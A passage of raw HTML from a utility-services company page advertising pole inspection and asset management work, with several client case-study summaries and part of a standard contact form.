/media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075,0.44914017600574707,0.23960073167197918,0&width=1920&height=650&v=1da5099ed387710&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/soll4042/right-of-way-2x.jpg?cc=0.042536692263112075,0.44914017600574707,0.23960073167197918,0&width=1920&height=650&v=1da5099ed387710&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Right Of Way" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" style="object-position: 53% 78%;" width="1920" height="650" data-srcset="/media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=150&height=225&v=1da5099ed387710&format=webp&quality=20 150w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=300&height=450&v=1da5099ed387710&format=webp&quality=20 300w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=430&height=645&v=1da5099ed387710&format=webp&quality=20 430w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=560&height=840&v=1da5099ed387710&format=webp&quality=20 560w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=768&height=1152&v=1da5099ed387710&format=webp&quality=20 768w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=800&height=1200&v=1da5099ed387710&format=webp&quality=20 800w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=800&height=1200&v=1da5099ed387710&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=800&height=1200&v=1da5099ed387710&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Right Of Way" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p><span class="NormalTextRun SCXW211277560 BCX0">For more than a century, Davey has provided the solutions utility providers need to keep their customers happy. From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality. </span> </p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="#main-form" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">
                <div class="colImage">
<img class="lazyload" alt="Advance Software" width="532" height="514" data-sizes="auto" data-srcset="/media/ejodox14/dsc_1938.jpg?width=150&height=145&v=1da4e3c22460770&format=webp&quality=80 150w, /media/ejodox14/dsc_1938.jpg?width=300&height=290&v=1da4e3c22460770&format=webp&quality=80 300w, /media/ejodox14/dsc_1938.jpg?width=430&height=416&v=1da4e3c22460770&format=webp&quality=80 430w, /media/ejodox14/dsc_1938.jpg?width=532&height=514&v=1da4e3c22460770&format=webp&quality=80 532w " data-src="/media/ejodox14/dsc_1938.jpg?width=532&height=514&v=1da4e3c22460770&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Advance Software" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Advanced Technology &amp; Software Tools</h2>                    <div class="text">
                        <p>We partner with our clients to help them develop a reliability strategy aimed to prevent outages, achieve compliance goals, and improve safety and reliability metrics.</p><p>To accomplish all of this, Davey Resource Group, Inc. (DRG) uses advanced technology tools and software to offer a comprehensive suite of inspection and asset management services to provide a clear picture of the utility infrastructure condition.</p><ul><li><strong>Infrared:</strong>&nbsp;Proactively identifies conditions that cause outages and equipment damage.</li><li><strong>Resistograph Pole Inspection:</strong>&nbsp;Measures utility pole condition by using the feed force and spinning movement of the drill bit for diagnostic pole inspections.</li></ul>
                    </div>
                        <div class="btnHolder ">
                            <a href="/utility-services/technology-software-solutions/" class="btn btnDefault" >Learn More</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="caseStudiesFeedBE blockEditor count-6 tm bm  mw- ">
    
        <div class="container">
				<h2 class="headline">Featured Client Success Story</h2>
            <div class="posts">
                <div class="swiper-container">
                    <div class="feedSlides swiper">
                        <div class="swiper-wrapper">
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/eh0edaxb/377.jpg?width=150&height=75&v=1db7743f7edc2b0&format=webp&quality=80 150w, /media/eh0edaxb/377.jpg?width=300&height=150&v=1db7743f7edc2b0&format=webp&quality=80 300w, /media/eh0edaxb/377.jpg?width=430&height=214&v=1db7743f7edc2b0&format=webp&quality=80 430w, /media/eh0edaxb/377.jpg?width=560&height=279&v=1db7743f7edc2b0&format=webp&quality=80 560w, /media/eh0edaxb/377.jpg?width=664&height=330&v=1db7743f7edc2b0&format=webp&quality=80 664w " data-src="/media/eh0edaxb/377.jpg?width=664&height=330&v=1db7743f7edc2b0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="377" />
                    </div>
                <div class="category">Electric Co-op Utility</div>
                    <h3 class="headline">DRG Makes Quick Work Of Joint-Use Audits For Great Lakes Energy</h3>
                
                <span class="line"></span>
                <div class="summary">Davey Resource Group collected data on over 13,000 utility poles throughout western Michigan to help Great Lakes Energy complete a joint-use audit that will be used to install third-party broadband.</div>
                <a href="/portfolio/dus_great-lakes-energy_am_0225/" class="readmore" title="DRG Makes Quick Work Of Joint-Use Audits For Great Lakes Energy">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/lsecnt5y/dsc_4850.jpg?width=150&height=75&v=1da43fee2c079b0&format=webp&quality=80 150w, /media/lsecnt5y/dsc_4850.jpg?width=300&height=150&v=1da43fee2c079b0&format=webp&quality=80 300w, /media/lsecnt5y/dsc_4850.jpg?width=430&height=214&v=1da43fee2c079b0&format=webp&quality=80 430w, /media/lsecnt5y/dsc_4850.jpg?width=560&height=279&v=1da43fee2c079b0&format=webp&quality=80 560w, /media/lsecnt5y/dsc_4850.jpg?width=664&height=330&v=1da43fee2c079b0&format=webp&quality=80 664w " data-src="/media/lsecnt5y/dsc_4850.jpg?width=664&height=330&v=1da43fee2c079b0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 4850" />
                    </div>
                <div class="category">Communication Utility</div>
                    <h3 class="headline">DRG Offsets Excess Pole Load By Removing Unused Copper Drop Wire</h3>
                
                <span class="line"></span>
                <div class="summary">After a Southwest U.S. communications company upgraded to fiber lines, DRG was called in to help remove old copper drop wires from homes and businesses in several states, saving the communications company money while removing unnecessary pole load.</div>
                <a href="/portfolio/dus_southwest-us-communications-company_am_0124/" class="readmore" title="DRG Offsets Excess Pole Load By Removing Unused Copper Drop Wire">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" style="object-position: 56% 67%;" width="664" height="330" data-sizes="auto" data-srcset="/media/iz1nhwjh/dsc_5350.jpg?rxy=0.5639084326914612%2c0.6762010486658885&width=150&height=75&v=1da424fb788dae0&format=webp&quality=80 150w, /media/iz1nhwjh/dsc_5350.jpg?rxy=0.5639084326914612%2c0.6762010486658885&width=300&height=150&v=1da424fb788dae0&format=webp&quality=80 300w, /media/iz1nhwjh/dsc_5350.jpg?rxy=0.5639084326914612%2c0.6762010486658885&width=430&height=214&v=1da424fb788dae0&format=webp&quality=80 430w, /media/iz1nhwjh/dsc_5350.jpg?rxy=0.5639084326914612%2c0.6762010486658885&width=560&height=279&v=1da424fb788dae0&format=webp&quality=80 560w, /media/iz1nhwjh/dsc_5350.jpg?rxy=0.5639084326914612,0.6762010486658885&width=664&height=330&v=1da424fb788dae0&format=webp&quality=80 664w " data-src="/media/iz1nhwjh/dsc_5350.jpg?rxy=0.5639084326914612,0.6762010486658885&width=664&height=330&v=1da424fb788dae0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 5350" />
                    </div>
                <div class="category">Electric Investor-Owned Utility</div>
                    <h3 class="headline">DRG&#x2019;s Full System Verification Helps Utility Decrease Outage Frequency In Michigan</h3>
                
                <span class="line"></span>
                <div class="summary">DRG’s system inventory provides a Michigan utility with the most recent information on their distribution system, allowing the utility to make informed decisions that can decrease outage duration and frequency.</div>
                <a href="/portfolio/dus_midwest-us-utility_am_0124/" class="readmore" title="DRG&#x2019;s Full System Verification Helps Utility Decrease Outage Frequency In Michigan">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" width="664" height="330" data-sizes="auto" data-srcset="/media/ekvmpo1a/dsc_5990.jpg?width=150&height=75&v=1d9b9884b3ba070&format=webp&quality=80 150w, /media/ekvmpo1a/dsc_5990.jpg?width=300&height=150&v=1d9b9884b3ba070&format=webp&quality=80 300w, /media/ekvmpo1a/dsc_5990.jpg?width=430&height=214&v=1d9b9884b3ba070&format=webp&quality=80 430w, /media/ekvmpo1a/dsc_5990.jpg?width=560&height=279&v=1d9b9884b3ba070&format=webp&quality=80 560w, /media/ekvmpo1a/dsc_5990.jpg?width=664&height=330&v=1d9b9884b3ba070&format=webp&quality=80 664w " data-src="/media/ekvmpo1a/dsc_5990.jpg?width=664&height=330&v=1d9b9884b3ba070&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 5990" />
                    </div>
                <div class="category">Electric Co-op Utility</div>
                    <h3 class="headline">DRG Helps Northern Neck Electric Cooperative Bring High Speed Internet To Members In Warsaw, VA</h3>
                
                <span class="line"></span>
                <div class="summary">Northern Neck Electric Cooperative and All Points Broadband partnered for an initiative to bring broadband internet to members in northeastern Virginia. DRG’s team of experts are helping to complete this mission with a full-scale service, including design and construction.</div>
                <a href="/portfolio/dus_northern-neck-electric-cooperative_am_0723/" class="readmore" title="DRG Helps Northern Neck Electric Cooperative Bring High Speed Internet To Members In Warsaw, VA">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" style="object-position: 39% 57%;" width="664" height="330" data-sizes="auto" data-srcset="/media/yreoh3wr/dsc_5950.jpg?rxy=0.39680907434605134%2c0.5729838132072769&width=150&height=75&v=1d9a926a1728a70&format=webp&quality=80 150w, /media/yreoh3wr/dsc_5950.jpg?rxy=0.39680907434605134%2c0.5729838132072769&width=300&height=150&v=1d9a926a1728a70&format=webp&quality=80 300w, /media/yreoh3wr/dsc_5950.jpg?rxy=0.39680907434605134%2c0.5729838132072769&width=430&height=214&v=1d9a926a1728a70&format=webp&quality=80 430w, /media/yreoh3wr/dsc_5950.jpg?rxy=0.39680907434605134%2c0.5729838132072769&width=560&height=279&v=1d9a926a1728a70&format=webp&quality=80 560w, /media/yreoh3wr/dsc_5950.jpg?rxy=0.39680907434605134,0.5729838132072769&width=664&height=330&v=1d9a926a1728a70&format=webp&quality=80 664w " data-src="/media/yreoh3wr/dsc_5950.jpg?rxy=0.39680907434605134,0.5729838132072769&width=664&height=330&v=1d9a926a1728a70&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 5950" />
                    </div>
                <div class="category">Electric Investor-Owned Utility</div>
                    <h3 class="headline">DRG Expands Midwestern Utility&#x2019;s Double Wood Removal Program</h3>
                
                <span class="line"></span>
                <div class="summary">Davey Resource Group crews work in Florida, the Carolinas, Kentucky, Ohio, and Indiana to remove hazardous two-pole conditions.</div>
                <a href="/portfolio/dus_midwestern-utility_am_0623/" class="readmore" title="DRG Expands Midwestern Utility&#x2019;s Double Wood Removal Program">Read More</a>
            </div>
        </div>
        <div class="post linkEnabled swiper-slide" aria-roledescription="slide">
            <div class="inner">
                    <div class="image">
                        <img class="lazyload" style="object-position: 56% 68%;" width="664" height="330" data-sizes="auto" data-srcset="/media/koknmpu3/dsc_5984.jpg?rxy=0.5661788012010733%2c0.6868431381099821&width=150&height=75&v=1d97d1c1f423810&format=webp&quality=80 150w, /media/koknmpu3/dsc_5984.jpg?rxy=0.5661788012010733%2c0.6868431381099821&width=300&height=150&v=1d97d1c1f423810&format=webp&quality=80 300w, /media/koknmpu3/dsc_5984.jpg?rxy=0.5661788012010733%2c0.6868431381099821&width=430&height=214&v=1d97d1c1f423810&format=webp&quality=80 430w, /media/koknmpu3/dsc_5984.jpg?rxy=0.5661788012010733%2c0.6868431381099821&width=560&height=279&v=1d97d1c1f423810&format=webp&quality=80 560w, /media/koknmpu3/dsc_5984.jpg?rxy=0.5661788012010733,0.6868431381099821&width=664&height=330&v=1d97d1c1f423810&format=webp&quality=80 664w " data-src="/media/koknmpu3/dsc_5984.jpg?rxy=0.5661788012010733,0.6868431381099821&width=664&height=330&v=1d97d1c1f423810&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='664' height='330' viewBox='0 0 332 165'%3E%3C/svg%3E" alt="DSC 5984" />
                    </div>
                <div class="category">Electric Co-op Utility</div>
                    <h3 class="headline">TVEC Data Collection Project Is First Step To Completing Fiber Upgrades In Hardin County, TN</h3>
                
                <span class="line"></span>
                <div class="summary">Davey Resource Group collected location data on over 11 million feet of lines for TVEC, which will be used to design a route for fiber line installation.</div>
                <a href="/portfolio/dus_tennessee-valley-electric-cooperative_am_0523/" class="readmore" title="TVEC Data Collection Project Is First Step To Completing Fiber Upgrades In Hardin County, TN">Read More</a>
            </div>
        </div>
                        </div>
                        <div class="swiper-page-nav">
                            <button type="button" class="prev swiper-btn"><span class="sr-only">Previous</span><span class="icon"></span></button>
                            <div class="swiper-pagination"></div>
                            <button type="button" class="next swiper-btn"><span class="sr-only">Next</span><span class="icon"></span></button>
                        </div>
                    </div>
                
                </div>

            </div>
            <div class="actions">
                <a href="/portfolio/" class="btn btnDefault">Browse Our Work</a>
            </div>
        </div>
    
</div>

<div class="formWithBackgroundCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
        <div class="item">
                <div class="overlay ol90"></div>
                <div class="bg bgDesktop d-none d-md-block">
                    <picture>
                        <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                        <img class="lazyload" style="object-position: 53% 78%;" width="1200" height="1400" data-srcset="/media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=150&height=175&v=1da5099ed387710&format=webp&quality=20 150w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=300&height=350&v=1da5099ed387710&format=webp&quality=20 300w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=430&height=502&v=1da5099ed387710&format=webp&quality=20 430w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=560&height=654&v=1da5099ed387710&format=webp&quality=20 560w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=768&height=896&v=1da5099ed387710&format=webp&quality=20 768w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=882&height=1029&v=1da5099ed387710&format=webp&quality=20 882w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=991&height=1157&v=1da5099ed387710&format=webp&quality=20 991w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=1200&height=1400&v=1da5099ed387710&format=webp&quality=20 1200w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=1200&height=1400&v=1da5099ed387710&format=webp&quality=20 1200w" data-sizes="auto" data-src="/media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=1200&height=1400&v=1da5099ed387710&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Right Of Way" />
                    </picture>
                </div>
                <div class="bg bgMobile d-block d-md-none">
                    <picture>
                        <source media="(min-width: 768px)" srcset="[data-uri]" />
                        <img class="lazyload" style="object-position: 53% 78%;" width="1200" height="1400" data-srcset="/media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=150&height=225&v=1da5099ed387710&format=webp&quality=20 150w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=300&height=450&v=1da5099ed387710&format=webp&quality=20 300w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=430&height=645&v=1da5099ed387710&format=webp&quality=20 430w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=560&height=840&v=1da5099ed387710&format=webp&quality=20 560w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312%2c0.7802469135802469&width=768&height=1152&v=1da5099ed387710&format=webp&quality=20 768w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=800&height=1200&v=1da5099ed387710&format=webp&quality=20 800w, /media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=800&height=1200&v=1da5099ed387710&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/soll4042/right-of-way-2x.jpg?rxy=0.535929030796312,0.7802469135802469&width=800&height=1200&v=1da5099ed387710&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1200' height='1400' viewBox='0 0 6 7'%3E%3C/svg%3E" alt="Right Of Way" />
                    </picture>
                </div>
            <div class="inner">
                    <a id="main-form" scrollmargin="45"></a>
                <div class="innerContent">
                      <h2 class="headline">Contact Davey Utility Solutions</h2>
                        <div class="formMessage"><p>Homeowners looking for services for their residential property, <a href="/about/contact-us/?type=residential" data-anchor="?type=residential">contact your local Davey office.</a></p></div>
                    

    <div id="umbraco_form_7570194b44af4e80983eebb6dc11b8ee" class="umbraco-forms-form utilityservicesteamdrg freeConsultationForm umbraco-forms-daveyform">
<form action="/utility-services/asset-management/" enctype="multipart/form-data" id="form1207533ba13447308a1e83f514b54be0" method="post"><input data-val="true" data-val-required="The FormId field is required." name="FormId" type="hidden" value="7570194b-44af-4e80-983e-ebb6dc11b8ee" /><input data-val="true" data-val-required="The FormName field is required." name="FormName" type="hidden" value="Utility Services Team (DRG)" /><input data-val="true" data-val-required="The RecordId field is required." name="RecordId" type="hidden" value="00000000-0000-0000-0000-000000000000" /><input name="PreviousClicked" type="hidden" value="" /><input name="Theme" type="hidden" value="daveyform" /><input name="RedirectToPageId" type="hidden" value="" />            <input type="hidden" name="FormStep" value="0" />
            <input type="hidden" name="RecordState" value="Q2ZESjhOc1E5aHRWeFpwRnM1VEhoWDlVT0hMM2JPV2paTGVEVndheFNvOVBjVFlMTzZKcUNXcmlvbDJBaTBXX2ZSNmVmdWl0RlF0akprU3ppU0F3WXhCNC1KNVg2T1JyMHFSSlcwMVQtVm1OMGJkcUtOemFRVHV3UjRsYzZ1SThVWVkyaUE=" />



<noscript>
    <div class="alert alert-danger error" role="alert" style="color: #842029; background-color: #f8d7da; border-color: #f5c2c7; padding: 1rem 1rem;">
        <div class="alert-heading">
            <strong>Error: Javascript is required for form submissions. Please turn on javascript for this page.</strong>
        </div>
    </div>
</noscript>
<div class="umbraco-forms-page" id="9fafb85b-3f2b-4871-8a1b-d52bc8a49875">


	        <fieldset class="umbraco-forms-fieldset" id="b522a3e1-4937-4cfb-bbcf-2cbcd08c3983">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field firstname shortanswer mandatory ">
	
	                                        <label for="44a2be69-64d1-4564-9a88-04bae19cdd2e" class="umbraco-forms-label">
First Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="44a2be69-64d1-4564-9a88-04bae19cdd2e" id="44a2be69-64d1-4564-9a88-04bae19cdd2e" data-umb="44a2be69-64d1-4564-9a88-04bae19cdd2e" class="text " value="" maxlength="40"
        data-val="true"  data-val-required="First Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="44a2be69-64d1-4564-9a88-04bae19cdd2e" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field lastname shortanswer mandatory alternating ">
	
	                                        <label for="c198f938-f458-40c8-90a2-2e6836af443f" class="umbraco-forms-label">
Last Name            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="c198f938-f458-40c8-90a2-2e6836af443f" id="c198f938-f458-40c8-90a2-2e6836af443f" data-umb="c198f938-f458-40c8-90a2-2e6836af443f" class="text " value="" maxlength="80"
        data-val="true"  data-val-required="Last Name field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="c198f938-f458-40c8-90a2-2e6836af443f" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="043997eb-072b-4ca6-82e4-eaa30eedf9e8">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field company shortanswer mandatory ">
	
	                                        <label for="19426d6b-7f24-4ed8-8079-2e2700f2a18b" class="umbraco-forms-label">
Company            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="19426d6b-7f24-4ed8-8079-2e2700f2a18b" id="19426d6b-7f24-4ed8-8079-2e2700f2a18b" data-umb="19426d6b-7f24-4ed8-8079-2e2700f2a18b" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Company field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="19426d6b-7f24-4ed8-8079-2e2700f2a18b" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field email shortanswer mandatory alternating ">
	
	                                        <label for="818ffee9-64e7-49f6-8bf2-1705d98caefa" class="umbraco-forms-label">
Email            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="email" name="818ffee9-64e7-49f6-8bf2-1705d98caefa" id="818ffee9-64e7-49f6-8bf2-1705d98caefa" data-umb="818ffee9-64e7-49f6-8bf2-1705d98caefa" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Email field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="818ffee9-64e7-49f6-8bf2-1705d98caefa" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="c3c4a554-8aae-4f03-8537-ac8646857e8c">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-6">
	
	                                    <div class=" umbraco-forms-field phonenumber shortanswer mandatory ">
	
	                                        <label for="53982cfc-b201-47a5-a75f-3b7a5dd9218e" class="umbraco-forms-label">
Phone Number            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="tel" name="53982cfc-b201-47a5-a75f-3b7a5dd9218e" id="53982cfc-b201-47a5-a75f-3b7a5dd9218e" data-umb="53982cfc-b201-47a5-a75f-3b7a5dd9218e" class="text " value="" maxlength="40"
        data-val="true"  data-val-required="Phone Number field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="53982cfc-b201-47a5-a75f-3b7a5dd9218e" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-6">
	
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="4f6f8ff9-5f2a-4afb-89c6-0e8f9c769b48">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field serviceaddress shortanswer mandatory alternating ">
	
	                                        <label for="c3fc9972-dd2d-404c-bb99-35d873339c62" class="umbraco-forms-label">
Service Address            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="c3fc9972-dd2d-404c-bb99-35d873339c62" id="c3fc9972-dd2d-404c-bb99-35d873339c62" data-umb="c3fc9972-dd2d-404c-bb99-35d873339c62" class="text " value="" maxlength="100"
        data-val="true"  data-val-required="Service Address field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="c3fc9972-dd2d-404c-bb99-35d873339c62" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="a590deea-598f-4793-8d2e-9f8ae768362c">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field city shortanswer mandatory ">
	
	                                        <label for="34c722b0-77e6-4dd7-8da2-1a9ada936a95" class="umbraco-forms-label">
City            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="text" name="34c722b0-77e6-4dd7-8da2-1a9ada936a95" id="34c722b0-77e6-4dd7-8da2-1a9ada936a95" data-umb="34c722b0-77e6-4dd7-8da2-1a9ada936a95" class="text " value="" maxlength="40"
        data-val="true"  data-val-required="City field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="34c722b0-77e6-4dd7-8da2-1a9ada936a95" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field state dropdown mandatory alternating ">
	
	                                        <label for="a6081968-8e56-4d36-ae8c-405103e7f5bb" class="umbraco-forms-label">
State/Province            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<select class=""
        name="a6081968-8e56-4d36-ae8c-405103e7f5bb"
        id="a6081968-8e56-4d36-ae8c-405103e7f5bb"
        data-umb="a6081968-8e56-4d36-ae8c-405103e7f5bb"
         data-val="true" data-val-required="State/Province field is required" aria-required="true" >
        <option value=""></option>
         <option value="Alabama" >Alabama</option>
         <option value="Alaska" >Alaska</option>
         <option value="Arizona" >Arizona</option>
         <option value="Arkansas" >Arkansas</option>
         <option value="California" >California</option>
         <option value="Colorado" >Colorado</option>
         <option value="Connecticut" >Connecticut</option>
         <option value="Delaware" >Delaware</option>
         <option value="District of Columbia" >District of Columbia</option>
         <option value="Florida" >Florida</option>
         <option value="Georgia" >Georgia</option>
         <option value="Hawaii" >Hawaii</option>
         <option value="Idaho" >Idaho</option>
         <option value="Illinois" >Illinois</option>
         <option value="Indiana" >Indiana</option>
         <option value="Iowa" >Iowa</option>
         <option value="Kansas" >Kansas</option>
         <option value="Kentucky" >Kentucky</option>
         <option value="Louisiana" >Louisiana</option>
         <option value="Maine" >Maine</option>
         <option value="Maryland" >Maryland</option>
         <option value="Massachusetts" >Massachusetts</option>
         <option value="Michigan" >Michigan</option>
         <option value="Minnesota" >Minnesota</option>
         <option value="Mississippi" >Mississippi</option>
         <option value="Missouri" >Missouri</option>
         <option value="Montana" >Montana</option>
         <option value="Nebraska" >Nebraska</option>
         <option value="Nevada" >Nevada</option>
         <option value="New Hampshire" >New Hampshire</option>
         <option value="New Jersey" >New Jersey</option>
         <option value="New Mexico" >New Mexico</option>
         <option value="New York" >New York</option>
         <option value="North Carolina" >North Carolina</option>
         <option value="North Dakota" >North Dakota</option>
         <option value="Ohio" >Ohio</option>
         <option value="Oklahoma" >Oklahoma</option>
         <option value="Oregon" >Oregon</option>
         <option value="Pennsylvania" >Pennsylvania</option>
         <option value="Rhode Island" >Rhode Island</option>
         <option value="South Carolina" >South Carolina</option>
         <option value="South Dakota" >South Dakota</option>
         <option value="Tennessee" >Tennessee</option>
         <option value="Texas" >Texas</option>
         <option value="Utah" >Utah</option>
         <option value="Vermont" >Vermont</option>
         <option value="Virginia" >Virginia</option>
         <option value="Washington" >Washington</option>
